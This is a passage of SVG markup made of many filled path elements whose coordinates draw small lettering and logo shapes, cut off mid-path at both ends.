				c-0.1,0-0.1,0-0.2,0v-0.2c0.1,0,0.1-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l1-2.8C242.1,303.1,242.1,303.1,242.2,303.1
				C242.1,303.1,242.2,303.1,242.2,303.1z M242.8,305.1L242.8,305.1l-1.4,0.1l0.1-0.1H242.8z"/>
			<path style="fill:#8D8147;" d="M246.6,303.1c0.3,0,0.5,0.1,0.7,0.3c0.3,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.3,0.5,0.3,0.9
				c0,0.3-0.1,0.7-0.3,0.9c-0.1,0.3-0.3,0.4-0.4,0.6c-0.3,0.2-0.4,0.3-0.7,0.3s-0.5-0.1-0.7-0.3c-0.3-0.2-0.3-0.3-0.4-0.5
				c-0.1-0.2-0.3-0.5-0.3-0.9c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.6C246.1,303.2,246.2,303.1,246.6,303.1z M246.5,303.2
				c-0.3,0-0.3,0.1-0.4,0.3c-0.2,0.2-0.3,0.3-0.3,0.5c-0.1,0.3-0.1,0.4-0.1,0.9c0,0.3,0.1,0.6,0.2,0.9c0.1,0.3,0.3,0.4,0.3,0.5
				c0.2,0.2,0.3,0.3,0.4,0.3c0.3,0,0.3-0.1,0.4-0.3c0.2-0.2,0.3-0.3,0.3-0.5c0.1-0.3,0.1-0.4,0.1-0.9c0-0.3-0.1-0.6-0.2-0.9
				c-0.1-0.3-0.3-0.3-0.3-0.5C246.9,303.3,246.7,303.2,246.5,303.2z"/>
			<path style="fill:#8D8147;" d="M249.9,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.3
				v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0h-0.3c-0.1,0-0.2,0-0.3,0l0,0
				c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3c0-0.1-0.2-0.1-0.3-0.1
				c-0.3,0-0.3,0.1-0.4,0.3c-0.1,0.2-0.3,0.3-0.3,0.6v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1c-0.1,0-0.1,0-0.3,0
				s-0.3,0-0.3,0h-0.3h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.5c0-0.2,0-0.3-0.1-0.3c-0.1,0-0.2-0.1-0.3-0.1
				v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0s0.2-0.1,0.3-0.1v0.5c0.1-0.3,0.3-0.3,0.3-0.4C249.7,304,249.7,304,249.9,304z"/>
			<path style="fill:#8D8147;" d="M252.4,304c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.3,0.3,0.7h-1.7v-0.1h1.3c0-0.2,0-0.3-0.1-0.3
				c-0.1,0-0.1-0.3-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.3,0.3s-0.2,0.3-0.3,0.7l0,0c0,0.1,0,0.1,0,0.2s0,0.1,0,0.2
				c0,0.3,0.1,0.3,0.1,0.5s0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.3,0.3-0.3l0.1,0.1
				c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.1-0.3,0.1c-0.3,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.6c0-0.3,0.1-0.4,0.2-0.7s0.3-0.3,0.3-0.4C251.8,304.6,252.1,304,252.4,304z"/>
			<path style="fill:#8D8147;" d="M255.2,303.1c0.3,0,0.3,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.3,0.3s0.1,0.1,0.2,0
				c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.3c0,0.2,0,0.3,0,0.7h-0.1c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
				c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.3-0.3C255.4,303.2,255.3,303.2,255.2,303.1c-0.2,0.1-0.3,0.2-0.3,0.2
				c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.3-0.1,0.7c0,0.3,0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.3,0.3,0.4
				c0.1,0.2,0.3,0.3,0.3,0.3c0.2,0.1,0.3,0.1,0.3,0.1c0.1,0,0.3-0.1,0.4-0.1c0.3,0,0.3-0.2,0.3-0.3c0-0.1,0.1-0.3,0.2-0.3
				c0.1,0,0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.1c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0
				c-0.1,0.1-0.3,0.2-0.3,0.3c-0.2,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.5-0.1-0.7-0.3c-0.3-0.2-0.3-0.3-0.4-0.5c-0.1-0.3-0.3-0.5-0.3-0.9
				c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.6C254.6,303.2,254.9,303.1,255.2,303.1z"/>
			<path style="fill:#8D8147;" d="M257.4,306.5c-0.3,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.3c0-0.1,0.1-0.3,0.1-0.3
				c0.1-0.1,0.2-0.2,0.3-0.3s0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2v-0.3
				c0-0.2,0-0.3-0.1-0.3c-0.1,0-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
				c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.1-0.3,0.1s-0.2-0.1-0.3-0.1
				s-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2s0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.2,0,0.3,0,0.3,0.1
				c0.1,0.1,0.2,0.1,0.3,0.2s0.2,0.2,0.2,0.3c0,0.1,0.1,0.3,0.1,0.3v1.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.1
				c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1s-0.3-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.3-0.1-0.3C257.7,306.3,257.5,306.4,257.4,306.5C257.7,306.5,257.6,306.5,257.4,306.5z M257.6,306.4
				c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3V305c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2s-0.3,0.1-0.3,0.3
				c-0.1,0.1-0.1,0.3-0.1,0.3c0,0.2,0.1,0.3,0.1,0.3H257.6z"/>
			<path style="fill:#8D8147;" d="M260.6,304c0.1,0,0.2,0,0.3,0.1s0.1,0.1,0.2,0.2c0.1,0.1,0.1,0.1,0.1,0.3c0,0.2,0,0.2-0.1,0.3
				s-0.1,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.1-0.1c0-0.1-0.1-0.1-0.1-0.1
				c-0.2,0-0.3,0.1-0.3,0.2c-0.1,0.1-0.2,0.3-0.3,0.3c-0.1,0.2-0.1,0.3-0.1,0.3v1c0,0.2,0.1,0.3,0.2,0.3c0.1,0.1,0.3,0.1,0.3,0.1
				v0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3v-0.3c0.2,0,0.3,0,0.3-0.1s0.1-0.2,0.1-0.3v-1.5
				c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1v0.5
				c0.1-0.1,0.1-0.3,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3C260.3,304,260.4,304,260.6,304z"/>
			<path style="fill:#8D8147;" d="M262.2,304c0.3,0,0.4,0.1,0.7,0.3c0.2,0.2,0.3,0.3,0.3,0.7h-1.7v-0.1h1.3c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.1-0.3-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1,0-0.3,0.1-0.3,0.3s-0.2,0.3-0.3,0.7l0,0c0,0.1,0,0.1,0,0.2s0,0.1,0,0.2
				c0,0.3,0.1,0.3,0.1,0.5s0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.3,0.3-0.3l0.1,0.1
				c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0-0.2,0.2-0.3,0.3s-0.3,0.1-0.3,0.1c-0.3,0-0.3-0.1-0.5-0.2s-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.6c0-0.3,0.1-0.4,0.2-0.7c0.1-0.3,0.3-0.3,0.3-0.4C261.8,304,262,304,262.2,304z"/>
			<path style="fill:#8D8147;" d="M268.4,303.2L268.4,303.2c-0.1,0.1-0.3,0.1-0.3,0.2c-0.1,0-0.1,0.1-0.1,0.1s-0.1,0.2-0.1,0.3v2.4
				c0,0.1,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3l0,0
				c0.1,0,0.3,0,0.3-0.1c0.1,0,0.1-0.1,0.1-0.1c0-0.1,0.1-0.2,0.1-0.3v-2.7l0,0l-1,3h-0.1l-1.2-3v2.4c0,0.1,0,0.3,0.1,0.3
				c0,0.1,0.1,0.1,0.1,0.2s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0s-0.2,0-0.3,0v-0.1
				c0.1,0,0.3,0,0.3-0.1s0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0.1-0.3v-2.3c0-0.1,0-0.3-0.1-0.3c0-0.1-0.1-0.1-0.1-0.1s-0.2-0.1-0.3-0.1
				l0,0c0.1,0,0.1,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0l1,2.8l-0.1,0.1l1-2.8c0.1,0,0.1,0,0.1,0h0.1
				C268.2,303.2,268.3,303.2,268.4,303.2C268.3,303.2,268.3,303.2,268.4,303.2z"/>
			<path style="fill:#8D8147;" d="M269.8,304c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.3,0.3,0.7h-1.7v-0.1h1.3c0-0.2,0-0.3-0.1-0.3
				s-0.1-0.3-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.3,0.3s-0.2,0.3-0.3,0.7l0,0c0,0.1,0,0.1,0,0.2s0,0.1,0,0.2
				c0,0.3,0.1,0.3,0.1,0.5s0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.3,0.3-0.3l0.1,0.1
				c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.1-0.3,0.1c-0.3,0-0.3-0.1-0.5-0.2s-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.6c0-0.3,0.1-0.4,0.2-0.7c0.1-0.3,0.3-0.3,0.3-0.4C269.4,304,269.5,304,269.8,304z"/>
			<path style="fill:#8D8147;" d="M272.3,304c0.2,0,0.3,0.1,0.3,0.1c0.1,0.1,0.3,0.2,0.3,0.3l-0.1,0.1c-0.1-0.2-0.1-0.3-0.3-0.3
				c-0.1-0.1-0.3-0.1-0.3-0.1c-0.3,0-0.3,0.1-0.4,0.3c-0.2,0.3-0.3,0.4-0.3,0.9c0,0.3,0,0.4,0.1,0.6c0.1,0.2,0.1,0.3,0.3,0.3
				c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.2c0.1-0.1,0.2-0.3,0.3-0.4l0.1,0.1c0,0.3-0.1,0.3-0.3,0.5
				c-0.1,0.2-0.3,0.3-0.4,0.3s-0.3-0.1-0.4-0.2c-0.2-0.1-0.3-0.3-0.3-0.3c-0.1-0.3-0.1-0.3-0.1-0.7c0-0.3,0.1-0.4,0.2-0.7
				c0.1-0.3,0.3-0.3,0.3-0.3C271.8,304,272,304,272.3,304z M273.1,302.8v3.1c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1
				c-0.1,0-0.3,0-0.3,0c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0.1-0.3,0.1v-3.1c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1
				c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0C273,302.9,273,302.8,273.1,302.8z"/>
			<path style="fill:#8D8147;" d="M274.5,304v2.1c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
				c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.5
				c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C274.4,304,274.5,304,274.5,304z
				 M274.3,302.9c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.2-0.1-0.3s0.1-0.2,0.1-0.3C274.2,302.9,274.3,302.9,274.3,302.9z"/>
			<path style="fill:#8D8147;" d="M275.7,306.5c-0.3,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.3c0-0.1,0.1-0.3,0.1-0.3
				c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2
				v-0.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
				c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.1-0.3,0.1c-0.2,0-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2s0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1
				c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1,0.1,0.3,0.1,0.3v1.3c0,0.1,0,0.2,0.1,0.2
				c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
				c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C276,306.3,275.8,306.4,275.7,306.5C276,306.5,275.9,306.5,275.7,306.5z
				 M275.9,306.4c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3V305c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
				c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.3c0,0.2,0.1,0.3,0.1,0.3S275.8,306.4,275.9,306.4z"/>
			<path style="fill:#8D8147;" d="M280.2,303.1c0.3,0,0.3,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.3,0.3s0.1,0.1,0.2,0
				c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.3c0,0.2,0,0.3,0,0.7h-0.2c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
				c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.3-0.3C280.4,303.2,280.3,303.2,280.2,303.1c-0.3,0.1-0.3,0.2-0.4,0.2
				c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.3-0.1,0.7c0,0.3,0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.3,0.3,0.4
				c0.1,0.2,0.3,0.3,0.3,0.3c0.2,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.4-0.1c0.2-0.1,0.3-0.2,0.3-0.3c0-0.1,0.1-0.3,0.2-0.3
				c0.1-0.1,0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.1c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0
				c-0.1,0.1-0.3,0.2-0.3,0.3c-0.2,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.5-0.1-0.7-0.3c-0.3-0.2-0.3-0.3-0.4-0.5c-0.1-0.3-0.3-0.5-0.3-0.9
				c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.6C279.7,303.2,279.8,303.1,280.2,303.1z"/>
			<path style="fill:#8D8147;" d="M283.1,304c0.3,0,0.3,0.1,0.5,0.2c0.2,0.1,0.3,0.3,0.3,0.3c0.1,0.1,0.2,0.3,0.2,0.7
				c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.3-0.3,0.3-0.3,0.3c-0.2,0.1-0.3,0.2-0.5,0.2c-0.3,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.7c0-0.3,0.1-0.5,0.2-0.7c0.1-0.3,0.3-0.3,0.3-0.3C282.5,304,282.7,304,283.1,304z M283.1,304
				c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.3-0.2,0.4-0.2,0.9s0.1,0.7,0.2,0.9c0.1,0.3,0.3,0.3,0.4,0.3s0.3-0.1,0.4-0.3
				c0.1-0.3,0.2-0.4,0.2-0.9s-0.1-0.7-0.2-0.9C283.2,304.2,283.2,304,283.1,304z"/>
			<path style="fill:#8D8147;" d="M285.9,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.3
				v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0s-0.2,0-0.3,0l0,0
				c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1
				c-0.1,0-0.3,0.1-0.3,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.2-0.1,0.3-0.1,0.3v1c0,0.2,0,0.3,0.1,0.3s0.1,0.1,0.3,0.1v0.1
				c-0.1,0-0.1,0-0.3,0c-0.2,0-0.3,0-0.3,0h-0.3h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1s0.1-0.2,0.1-0.3v-1.4c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0c0.2,0,0.2-0.1,0.3-0.1v0.5c0.1-0.3,0.3-0.3,0.3-0.4
				C285.7,304,285.8,304,285.9,304z M287.3,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
				s0.1,0.3,0.1,0.3v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0h-0.3
				c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.3,0.1-0.4,0.3c-0.1,0.2-0.3,0.3-0.3,0.6v-0.4c0.1-0.3,0.3-0.3,0.3-0.4
				C287.1,304,287.1,304,287.3,304z"/>
			<path style="fill:#8D8147;" d="M289.2,304v2.8c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.3,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
				c-0.1,0-0.3,0-0.3,0h-0.3c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.3v-2.4c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1V304c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C289.2,304,289.2,304,289.2,304z M290,304
				c0.3,0,0.4,0.1,0.6,0.3c0.2,0.3,0.3,0.4,0.3,0.9c0,0.3-0.1,0.4-0.1,0.7c-0.1,0.3-0.3,0.3-0.3,0.4c-0.2,0.2-0.3,0.3-0.6,0.3
				c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.3-0.2-0.3-0.3l0.1-0.1c0.1,0.1,0.1,0.2,0.3,0.3c0.2,0.1,0.3,0.1,0.3,0.1
				c0.2,0,0.3-0.1,0.3-0.2c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.3,0.1-0.3,0.1-0.6c0-0.3,0-0.4-0.1-0.6c-0.1-0.2-0.1-0.3-0.3-0.3
				c-0.1-0.1-0.3-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.3,0.3c-0.1,0.1-0.3,0.3-0.3,0.5l-0.2-0.1c0.1-0.3,0.2-0.4,0.3-0.6
				C289.8,304,289.9,304,290,304z"/>
			<path style="fill:#8D8147;" d="M291.9,306.5c-0.3,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.3c0-0.1,0.1-0.3,0.1-0.3
				c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2
				v-0.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
				c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1
				c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1,0.1,0.3,0.1,0.3v1.3c0,0.1,0,0.2,0.1,0.2
				c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
				c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C292.1,306.3,292,306.4,291.9,306.5C292.2,306.5,292,306.5,291.9,306.5z
				 M292.1,306.4c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3V305c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
				c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.3c0,0.2,0.1,0.3,0.1,0.3C291.9,306.3,292,306.4,292.1,306.4z"/>
			<path style="fill:#8D8147;" d="M295.2,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.3
				v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0s-0.2,0-0.3,0
				l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1
				c-0.3,0-0.3,0.1-0.4,0.3c-0.1,0.2-0.3,0.3-0.3,0.6v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1c-0.1,0-0.1,0-0.3,0
				c-0.1,0-0.3,0-0.3,0H294c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.5c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1v0.5c0.1-0.3,0.3-0.3,0.3-0.4
				C294.8,304,295,304,295.2,304z"/>
			<path style="fill:#8D8147;" d="M298.6,304L298.6,304c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.3l-0.7,2h-0.1l-0.9-2.1
				c-0.1-0.1-0.1-0.3-0.2-0.3c-0.1-0.1-0.1-0.1-0.2-0.1l0,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.3,0,0.3,0h0.3v0.1
				c-0.1,0-0.2,0-0.3,0s-0.1,0.1-0.1,0.1s0,0.2,0.1,0.3l0.5,1.5h-0.1l0.4-1.4c0.1-0.2,0.1-0.3,0-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1
				c0.1,0,0.2,0,0.3,0c0.1,0,0.1,0,0.3,0c0.1,0,0.2,0,0.3,0C298.5,304,298.6,304,298.6,304z M297.4,306.5l-0.2,0.3
				c-0.1,0.2-0.1,0.3-0.3,0.3c-0.1,0.1-0.1,0.1-0.2,0.1s-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.1
				c-0.1-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.3-0.1c0.1,0,0.1,0,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.2
				c0,0.1,0,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.1l0,0l0,0c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l0.2-0.4L297.4,306.5z"/>
		</g>
	</g>
	<g id="tm-trr">
		<path style="fill:#8D8147;" d="M28.3,324.3h-2.8v6.6c0,1.2,0.7,1.5,1.8,1.5c0.4,0,0.9-0.1,1.3-0.1v3.4c-1,0-1.8,0.2-2.6,0.2
			c-4.1,0-5.1-1.3-5.1-5.1v-6.3h-2.5v-3h2.4v-4.3h4.8v4.3h2.8V324.3L28.3,324.3z M32.5,329.6c0.1,1.9,1.3,3.2,3.1,3.2
			c1.2,0,2.2-0.6,2.7-1.7h4.4c-0.9,3.2-4,4.8-7.1,4.8c-4.8,0-8-2.7-8-7.8c0-4.4,3.5-7.6,7.9-7.6c5.2,0,7.9,4,7.5,8.8H32.5V329.6
